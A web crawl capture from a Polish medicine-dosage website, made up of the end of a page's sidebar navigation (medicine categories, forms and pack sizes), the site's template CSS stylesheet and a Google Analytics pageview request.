href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-witaminy-i-mineraly-preparaty-dla-dzieci">Pełna oferta apteki / Leki i wyroby medyczne / Witaminy i minerały / Preparaty dla dzieci</a></li><li><a href="/dawkowanie-kosmetyki-opalanie">Kosmetyki / Opalanie</a></li></ul> <div onclick="window.location='http://nplink.net/LnGZOG5U'" ><img src="/silvets_PL_180x600.jpg" alt="Silvets - proste odchudzanie" /></div> <h3>Postacie leków</h3> <ul><li><a href="/dawkowanie-brak-danych">brak danych</a></li><li><a href="/dawkowanie-tabletki">Tabletki</a></li><li><a href="/dawkowanie-kapsulki">Kapsułki</a></li><li><a href="/dawkowanie-kremy">Kremy</a></li><li><a href="/dawkowanie-krem">Krem</a></li><li><a href="/dawkowanie-plyn">płyn</a></li><li><a href="/dawkowanie-zele">Żele</a></li><li><a href="/dawkowanie-zel">Żel</a></li><li><a href="/dawkowanie-proszki">Proszki</a></li><li><a href="/dawkowanie-aerozole">Aerozole</a></li><li><a href="/dawkowanie-balsamy-mleczka">Balsamy, Mleczka</a></li><li><a href="/dawkowanie-szampony">Szampony</a></li><li><a href="/dawkowanie-syropy">Syropy</a></li><li><a href="/dawkowanie-krople">Krople</a></li><li><a href="/dawkowanie-serum">Serum</a></li><li><a href="/dawkowanie-plyny-doustne">Płyny doustne</a></li><li><a href="/dawkowanie-tabletki-do-ssania">Tabletki do ssania</a></li><li><a href="/dawkowanie-proszek">proszek</a></li><li><a href="/dawkowanie-tabletki-musujace">Tabletki musujące</a></li><li><a href="/dawkowanie-maseczki">Maseczki</a></li><li><a href="/dawkowanie-syrop">Syrop</a></li><li><a href="/dawkowanie-szampon">szampon</a></li><li><a href="/dawkowanie-tabletki-powlekane">Tabletki powlekane</a></li><li><a href="/dawkowanie-pastylki">Pastylki</a></li></ul> <h3>Opakowania leków</h3> <ul><li><a href="/dawkowanie-brak-danych">brak danych</a></li><li><a href="/dawkowanie-50-ml">50 ml</a></li><li><a href="/dawkowanie-200-ml">200 ml</a></li><li><a href="/dawkowanie-30-szt">30 szt.</a></li><li><a href="/dawkowanie-100-ml">100 ml</a></li><li><a href="/dawkowanie-30-ml">30 ml</a></li><li><a href="/dawkowanie-150-ml">150 ml</a></li><li><a href="/dawkowanie-60-szt">60 szt.</a></li><li><a href="/dawkowanie-30-kaps">30 kaps</a></li><li><a href="/dawkowanie-40-ml">40 ml</a></li><li><a href="/dawkowanie-10-ml">10 ml</a></li><li><a href="/dawkowanie-500-ml">500 ml</a></li><li><a href="/dawkowanie-15-ml">15 ml</a></li><li><a href="/dawkowanie-250-ml">250 ml</a></li><li><a href="/dawkowanie-60-kaps">60 kaps</a></li><li><a href="/dawkowanie-75-ml">75 ml</a></li><li><a href="/dawkowanie-30-tabl">30 tabl.</a></li><li><a href="/dawkowanie-20-szt">20 szt.</a></li><li><a href="/dawkowanie-10-szt">10 szt</a></li><li><a href="/dawkowanie-400-ml">400 ml</a></li><li><a href="/dawkowanie-60-tabl">60 tabl</a></li><li><a href="/dawkowanie-300-ml">300 ml</a></li><li><a href="/dawkowanie-100-g">100 g</a></li><li><a href="/dawkowanie-1-szt">1 szt.</a></li></ul> </div> <!-- close right --> </div> <!-- close container --> <div id="footer">Template by: <a href="http://www.csstemplateheaven.com" rel="nofollow">CssTemplateHeaven</a> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.dawkowanielekow.pl/css/style.css
body_size: 2160
content:
@charset "utf-8";
@import url('style-reset.css');

/*   
Template Name: Minimalistic
Author: Dieter Schneider
Author URI: http://www.csstemplateheaven.com/
*/

/*-----------------------------------------------*/
/*--------------- SITE STRUCTURE ---------------*/
/*---------------------------------------------*/

body {font-size: 100%; font-family: Arial, Helvetica, sans-serif; color: #3c3c3c; background: #f8f8f8 url(../images/top.png) repeat-x}

#container {margin: auto; width: 960px; font-size: .875em; position: relative}

#logo {position:absolute; right: 0; top: 0;}

#left {float: left; width: 580px; margin-bottom: 40px;}

#right {float: right; width: 310px; margin-bottom: 40px;}

#footer {clear:both; padding: 20px 0; width: 960px; margin: auto; font-size: .7em; border-top: 3px solid #dadada; position: relative}

.left_box {width: 270px; float: left;}

.right_box {width: 270px; float: right;}

.seperator {border-bottom: 1px dotted #d8d8d8; margin: 20px 0; clear: both}

.comments {margin: 0px 0 20px}

.comments ul li {background:#fefedc; border: 1px dotted grey; padding: 10px 20px; margin:15px 0}

/*-----------------------------------------------*/
/*---------------   TYPOGRAPHY, IMG   ----------*/
/*---------------------------------------------*/

a {color: #767809; text-decoration: none}

p {padding: 15px 0; line-height: 1.5em}

strong {font-weight: 700}

.left_box p, .right_box p {font-size: .9em; line-height: normal;}

.main_heading span{font-size: 1em;}

h1.main_heading {font-size: 1.2em; font-weight: 700; color: #babc2c; font-style: italic}

h2 {font-size: 2em;}

h2#comments_heading {margin: 20px 0 0}

h3 {font-weight: bold}

h4 {font-weight: bold}

#right h3 {font-size: 1.2em; font-weight: 700; margin-bottom: 15px;}

.align_left {float: left; margin-right: 10px}

.blog_photo, .blog_photo_single {padding: 10px; background: #fff; border-top: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2}

.blog_photo_single {border-bottom: 1px solid #e2e2e2; margin-bottom: 15px}

.blog_post {padding: 10px; background: #fff; border-bottom: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; margin-bottom: 30px}

.blog_post_meta {color: #999; background:#f4f4f4; padding: 5px}

.blog_post p {padding-top: 5px}

.read_more {text-align:right; margin-right: 15px; font-weight: 700; font-style:italic}


/*-----------------------------------------------*/
/*---------------   NAVIGATION   ---------------*/
/*---------------------------------------------*/

/* vertical menu ---------------*/

#v_navcontainer {border: 1px solid #c9c9c9; margin: 0px 0 30px; padding: 10px; background: #fff;}

#v_navcontainer ul {list-style-type: none;}

#v_navcontainer a {
     display: block;
	 color:#000;
     padding: 8px 0;
     border-bottom: 1px solid #eee;
}

#v_navcontainer a:hover {
     color: #767809;
}

/* horizontal menu ---------------*/

#nav{
	float:left;
	list-style-type: none;
	margin:20px 0px 0px 0px;
	margin-bottom: 60px;
	background: url(../images/menu_seperator.png) left center no-repeat

}
#nav li{
	float:left;
	background: url(../images/menu_seperator.png) right center no-repeat

}
#nav li a:link, #nav li a:active, #nav li a:visited{
	display:block;
	width:100px;
	padding:4px 20px;
	text-decoration: none;
	line-height: 20px;
	outline: none;
	text-align:left;
	font-size: 18px;
	color:#fff;
}
#nav li a:hover, #nav li.selected a,
#nav li.current_page_item a {
	color:#babc2c;
}
span.nav_text{
	font-size:11px; 
	padding:0px 20px;
	color:#989797
}


/*-----------------------------------------------*/
/*---------------      FORMS     ---------------*/
/*---------------------------------------------*/

#form_container {border: 1px solid #c9c9c9; margin: 0 0 30px; padding: 10px; background: #fff;}

/* comment form */

form {margin-top: 20px}

textarea {width: 100%}

#commentform p {padding: 5px 0}

.input_bg {background: #fff; border: 1px solid #c9c9c9; color: #000;
    -moz-border-radius-topleft: 5px;
	-khtml-border-radius-topleft: 5px;
	-webkit-border-top-left-radius: 5px;
    -moz-border-radius-topright: 5px;
	-khtml-border-radius-topright: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
}

fieldset {padding: 10px 20px;}

legend {margin-left: 2px; padding: 2px 0px; font-weight: bold;}

#submit {background: #000; color: #FFF; font-weight:700; border: 1px solid #003d53; padding: 5px; cursor: pointer;}


/*-----------------------------------------------*/
/*---------------      Slider     --------------*/
/*---------------------------------------------*/


#slider1 {
    width: 960px; /* important to be same as image width */
    height: 300px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	clear: both;
	margin-bottom: 35px
}

#slider1Content {
    width: 960px; /* important to be same as image width or wider */
    position: absolute;
	top: 0;
	margin-left: 0;
}
.slider1Image {
    float: left;
    position: relative;
	display: none;
}
.slider1Image span {
    position: absolute;
	font-size: .9em;
    padding: 10px 20px;
    width: 694px;
    background-color: #000;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
	-khtml-opacity: 0.8;
    opacity: 0.8;
    color: #fff;
    display: none;
}
.clear {
	clear: both;
}
.slider1Image span strong {
    font-size: 14px;
}
.left {
	top: 0;
    left: 0;
	width: 110px !important;
	height: 280px;
}
.right {
	right: 0;
	bottom: 0;
	width: 300px !important;
	height: 290px;
}

#slider1 h2 {font-size: 2em; padding: 15px 0}

/*-----------------------------------------------*/
/*---------------      Panes      --------------*/
/*---------------------------------------------*/ 

h2.latest_products_heading {font-size: 1em; font-weight: bold; color: #333; margin-bottom: 3px}

.product_text {font-size: .8em; line-height: normal; padding: 0}

/* hover divs (pane list) */

.pane-list {
	margin-bottom: 30px;
	list-style: none;
}

.pane-list li {
	background: #efefef;
	cursor: pointer;
	height: 50px;
	padding: 4px;
	margin-bottom: 1px
}

.pane-list li:hover {
	background: #f6ffe9;
}

.pane-list img {border: 2px solid white; float: left; margin-right: 8px}

.pane-list a {color:#333}

/*-----------------------------------------------*/
/*---------------      Social      -------------*/
/*---------------------------------------------*/ 

/* share (social icons) */

#sharethis {width: 136px; position:absolute; right: 0px; top: 6px;}

#sharethis ul li {display: inline; float: left; margin-right: 5px}

/* rss */

	.rss {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/rss.png) top no-repeat;
	}
	
	.rss * {
	  display: none;
	}
	
	.rss span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/rss.png) bottom no-repeat;
	}
	
	/* facebook */
	
		.facebook {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/fb.png) top no-repeat;
	}
	
	.facebook * {
	  display: none;
	}
	
	.facebook span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/fb.png) bottom no-repeat;
	}
	
	/* twitter */
	
		.twitter {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/twitter.png) top no-repeat;
	}
	
	.twitter * {
	  display: none;
	}
	
	.twitter span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/twitter.png) bottom no-repeat;
	}






--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1577293699&t=pageview&_s=1&dl=http%3A%2F%2Fwww.dawkowanielekow.pl%2Fdawkowanie-pelna-oferta-apteki-przeziebienie-bol-gardla-i-chrypka&ul=en-us%40posix&dt=dawkowanie%20pelna%20oferta%20apteki%20przeziebienie%20bol%20gardla%20i%20chrypka%20-%20wszystkie%20leki%20%7C%20DawkowanieLekow.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=774613296&gjid=1112095332&cid=2143120873.1769148011&tid=UA-69877032-2&_gid=1617108478.1769148011&_r=1&_slc=1&z=1286467137
body_size: -286
content:
2,cG-E6YSQX6V1Q